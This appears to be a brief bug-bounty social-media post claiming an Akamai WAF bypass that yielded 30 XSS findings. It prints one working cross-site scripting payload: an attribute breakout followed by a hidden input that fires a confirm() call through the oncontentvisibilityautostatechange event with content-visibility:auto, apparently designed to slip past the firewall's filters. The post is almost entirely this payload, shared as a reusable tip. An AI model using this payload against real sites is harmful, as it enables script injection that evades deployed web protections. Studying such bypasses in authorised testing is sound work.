 W.AF AKAM.AI by.pass  
Lead to 30 XSS in large BBP🤯

"&gt;&lt;input type="hidden" oncontentvisibilityautostatechange="confirm(/Bypassed/)" style="content-visibility:auto"&gt;

Writeup Soon🫡

#bugbountytips #bugbountytip #bugbounty #hackerone #bugcrowd